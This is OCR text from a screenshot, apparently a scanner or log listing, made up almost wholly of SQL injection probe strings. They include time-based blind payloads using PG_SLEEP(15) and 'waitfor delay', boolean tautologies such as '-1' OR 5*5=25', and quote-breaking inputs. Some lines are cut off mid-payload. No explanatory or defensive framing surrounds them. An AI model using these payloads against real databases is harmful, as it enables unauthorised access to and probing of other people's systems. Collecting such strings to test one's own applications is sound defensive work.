
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM